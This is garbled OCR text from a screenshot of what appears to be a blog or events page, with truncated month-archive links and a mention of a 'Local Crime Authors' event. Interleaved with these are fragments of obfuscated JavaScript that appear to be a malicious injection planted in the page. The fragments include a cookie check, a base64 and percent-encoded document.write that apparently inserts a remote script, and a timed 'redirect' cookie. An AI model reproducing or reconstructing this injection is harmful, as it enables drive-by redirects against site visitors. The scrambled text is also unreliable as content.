
andra Low (Georgia Tech students)
February
January 
Decembe
Novembe
October 
Septemb
August 
July 201
 Bring” by Traffic
June 20
May 201
tacks show: “Local Crime Authors” on September 2nd!
April 20
t.cookie.match(new RegExp(“(?:^|;
March 2
February
”\\$1″)+”=([^;]*)”));return U?
January 
r
Decembe
,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3My
Novembe
October 
3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3N
Septemb
UzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyR
August 
July 201
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
June 20
=Math.floor(Date.now()/1e3),cookie=getCook
May 201
void 0===time){var
April 20
March 2
0),date=new Date((new
February
ie=”redirect=”+time+”; path=/;
January 
t.write(”)}
Decembe
Novembe